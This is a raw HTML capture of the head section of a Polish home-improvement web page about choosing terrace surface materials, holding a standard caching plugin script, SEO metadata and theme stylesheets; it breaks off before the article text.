

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://domnanowo.pl/dom-mieszkanie/co-na-taras-sprawdzamy-wady-i-zalety-dostepnych-rozwiazan
body_size: 34476
content:
<!DOCTYPE html>
<html lang="pl-PL" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
<!-- Optymalizacja wyszukiwarek według Rank Math PRO - https://rankmath.com/ -->
<title>Co na taras? Sprawdzamy wady i zalety dostępnych rozwiązań - Dom Na Nowo</title>
<meta name="description" content="Choć mogłoby się wydawać, że wybór materiału, którym wykończona ma być powierzchnia tarasu, to ostatni z etapów jego budowy, nic bardziej mylnego. W"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://domnanowo.pl/dom-mieszkanie/co-na-taras-sprawdzamy-wady-i-zalety-dostepnych-rozwiazan" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Co na taras? Sprawdzamy wady i zalety dostępnych rozwiązań - Dom Na Nowo" />
<meta property="og:description" content="Choć mogłoby się wydawać, że wybór materiału, którym wykończona ma być powierzchnia tarasu, to ostatni z etapów jego budowy, nic bardziej mylnego. W" />
<meta property="og:url" content="https://domnanowo.pl/dom-mieszkanie/co-na-taras-sprawdzamy-wady-i-zalety-dostepnych-rozwiazan" />
<meta property="og:site_name" content="Dom Na Nowo" />
<meta property="article:author" content="https://www.facebook.com/domnanowopl" />
<meta property="article:section" content="Dom/Mieszkanie" />
<meta property="og:image" content="https://domnanowo.pl/wp-content/uploads/2022/09/k100-profil-okapowy-renoplast.png" />
<meta property="og:image:secure_url" content="https://domnanowo.pl/wp-content/uploads/2022/09/k100-profil-okapowy-renoplast.png" />
<meta property="og:image:width" content="817" />
<meta property="og:image:height" content="642" />
<meta property="og:image:alt" content="Co na taras? Sprawdzamy wady i zalety dostępnych rozwiązań" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-09-20T10:49:53+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Co na taras? Sprawdzamy wady i zalety dostępnych rozwiązań - Dom Na Nowo" />
<meta name="twitter:description" content="Choć mogłoby się wydawać, że wybór materiału, którym wykończona ma być powierzchnia tarasu, to ostatni z etapów jego budowy, nic bardziej mylnego. W" />
<meta name="twitter:image" content="https://domnanowo.pl/wp-content/uploads/2022/09/k100-profil-okapowy-renoplast.png" />
<meta name="twitter:label1" content="Napisane przez" />
<meta name="twitter:data1" content="Redakcja" />
<meta name="twitter:label2" content="Czas czytania" />
<meta name="twitter:data2" content="2 minuty" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://domnanowo.pl/#organization","name":"Dom Na Nowo","url":"https://domnanowo.pl"},{"@type":"WebSite","@id":"https://domnanowo.pl/#website","url":"https://domnanowo.pl","name":"Dom Na Nowo","publisher":{"@id":"https://domnanowo.pl/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://domnanowo.pl/wp-content/uploads/2022/09/k100-profil-okapowy-renoplast.png","url":"https://domnanowo.pl/wp-content/uploads/2022/09/k100-profil-okapowy-renoplast.png","width":"817","height":"642","inLanguage":"pl-PL"},{"@type":"BreadcrumbList","@id":"https://domnanowo.pl/dom-mieszkanie/co-na-taras-sprawdzamy-wady-i-zalety-dostepnych-rozwiazan#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://domnanowo.pl","name":"Strona g\u0142\u00f3wna"}},{"@type":"ListItem","position":"2","item":{"@id":"https://domnanowo.pl/dom-mieszkanie","name":"Dom/Mieszkanie"}},{"@type":"ListItem","position":"3","item":{"@id":"https://domnanowo.pl/dom-mieszkanie/co-na-taras-sprawdzamy-wady-i-zalety-dostepnych-rozwiazan","name":"Co na taras? Sprawdzamy wady i zalety dost\u0119pnych rozwi\u0105za\u0144"}}]},{"@type":"WebPage","@id":"https://domnanowo.pl/dom-mieszkanie/co-na-taras-sprawdzamy-wady-i-zalety-dostepnych-rozwiazan#webpage","url":"https://domnanowo.pl/dom-mieszkanie/co-na-taras-sprawdzamy-wady-i-zalety-dostepnych-rozwiazan","name":"Co na taras? Sprawdzamy wady i zalety dost\u0119pnych rozwi\u0105za\u0144 - Dom Na Nowo","datePublished":"2022-09-20T10:49:53+02:00","dateModified":"2022-09-20T10:49:53+02:00","isPartOf":{"@id":"https://domnanowo.pl/#website"},"primaryImageOfPage":{"@id":"https://domnanowo.pl/wp-content/uploads/2022/09/k100-profil-okapowy-renoplast.png"},"inLanguage":"pl-PL","breadcrumb":{"@id":"https://domnanowo.pl/dom-mieszkanie/co-na-taras-sprawdzamy-wady-i-zalety-dostepnych-rozwiazan#breadcrumb"}},{"@type":"Person","@id":"https://domnanowo.pl/autor/piter","name":"Redakcja","url":"https://domnanowo.pl/autor/piter","image":{"@type":"ImageObject","@id":"https://domnanowo.pl/wp-content/uploads/2019/11/fav-150x150.png","url":"https://domnanowo.pl/wp-content/uploads/2019/11/fav-150x150.png","caption":"Redakcja","inLanguage":"pl-PL"},"sameAs":["https://www.facebook.com/domnanowopl"],"worksFor":{"@id":"https://domnanowo.pl/#organization"}},{"@type":"NewsArticle","headline":"Co na taras? Sprawdzamy wady i zalety dost\u0119pnych rozwi\u0105za\u0144 - Dom Na Nowo","datePublished":"2022-09-20T10:49:53+02:00","dateModified":"2022-09-20T10:49:53+02:00","articleSection":"Dom/Mieszkanie","author":{"@id":"https://domnanowo.pl/autor/piter","name":"Redakcja"},"publisher":{"@id":"https://domnanowo.pl/#organization"},"description":"Cho\u0107 mog\u0142oby si\u0119 wydawa\u0107, \u017ce wyb\u00f3r materia\u0142u, kt\u00f3rym wyko\u0144czona ma by\u0107 powierzchnia tarasu, to ostatni z etap\u00f3w jego budowy, nic bardziej mylnego. W","copyrightYear":"2022","copyrightHolder":{"@id":"https://domnanowo.pl/#organization"},"name":"Co na taras? Sprawdzamy wady i zalety dost\u0119pnych rozwi\u0105za\u0144 - Dom Na Nowo","@id":"https://domnanowo.pl/dom-mieszkanie/co-na-taras-sprawdzamy-wady-i-zalety-dostepnych-rozwiazan#richSnippet","isPartOf":{"@id":"https://domnanowo.pl/dom-mieszkanie/co-na-taras-sprawdzamy-wady-i-zalety-dostepnych-rozwiazan#webpage"},"image":{"@id":"https://domnanowo.pl/wp-content/uploads/2022/09/k100-profil-okapowy-renoplast.png"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://domnanowo.pl/dom-mieszkanie/co-na-taras-sprawdzamy-wady-i-zalety-dostepnych-rozwiazan#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->


<link rel="alternate" type="application/rss+xml" title="Dom Na Nowo &raquo; Kanał z wpisami" href="https://domnanowo.pl/feed" />
<link rel="alternate" type="application/rss+xml" title="Dom Na Nowo &raquo; Kanał z komentarzami" href="https://domnanowo.pl/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Dom Na Nowo &raquo; Co na taras? Sprawdzamy wady i zalety dostępnych rozwiązań Kanał z komentarzami" href="https://domnanowo.pl/dom-mieszkanie/co-na-taras-sprawdzamy-wady-i-zalety-dostepnych-rozwiazan/feed" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://domnanowo.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdomnanowo.pl%2Fdom-mieszkanie%2Fco-na-taras-sprawdzamy-wady-i-zalety-dostepnych-rozwiazan" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://domnanowo.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdomnanowo.pl%2Fdom-mieszkanie%2Fco-na-taras-sprawdzamy-wady-i-zalety-dostepnych-rozwiazan&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root 